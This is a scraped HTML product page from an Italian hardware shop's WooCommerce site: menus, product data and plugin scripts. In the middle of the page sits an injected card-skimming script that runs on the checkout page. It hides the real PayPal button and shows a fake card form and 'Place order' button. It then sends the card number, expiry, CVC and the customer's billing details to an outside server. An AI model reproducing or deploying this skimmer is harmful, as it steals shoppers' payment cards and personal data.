		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"SERRATURE","@id":"https://ferramentabossi.it/c/serrature/"}},{"@type":"ListItem","position":3,"item":{"name":"Serratura Infilare a cilindro","@id":"https://ferramentabossi.it/c/serrature/serratura-infilare-a-cilindro/"}},{"@type":"ListItem","position":4,"item":{"name":"SERRAT.FASCIA CIL. 26 | MG (2PZ)","@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/#product","name":"SERRAT.FASCIA CIL. 26 | MG (2PZ)","url":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/","description":"SERRATURADA INFILARE 1 mandata e scroccoincorporatocilindro tondo incluso","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg","sku":"650313650","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"66.37","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"82.96","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "50a5724535";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

